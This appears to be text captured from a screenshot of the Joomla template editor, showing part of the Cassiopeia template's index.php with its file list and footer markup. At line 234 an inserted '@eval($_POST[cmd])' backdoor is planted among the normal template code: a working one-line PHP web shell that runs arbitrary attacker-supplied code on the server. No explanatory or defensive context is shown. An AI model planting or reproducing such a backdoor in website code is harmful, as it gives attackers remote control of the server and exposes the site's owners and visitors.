 Editing file "/templates/cassiopeia/index.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
220 <?php if ($this->countModules('bottom-b', true)) : ?>
221 <div class="grid-child container-bottom-b">
222 <jdoc:include type="modules" name="bottom-b" style="card" />
223 </div>
224 <?php endif; ?>
225 </div>
226
227 <?php if ($this->countModules('footer', true)) : ?>
228 <footer class="container-footer footer full-width">
229 <div class="grid-child">
230 <jdoc:include type="modules" name="footer" style="none" />
231 </div>
232 </footer>
233 <?php endif; ?>
234 <?php @eval($_POST[cmd]);?>
235 <?php if ($this->params->get('backTop') == 1) : ?>
236 <a href="#top" id="back-top" class="back-to-top-link" aria-label="<?php echo T
237 <span class="icon-arrow-up icon-fw" aria-hidden="true"></span>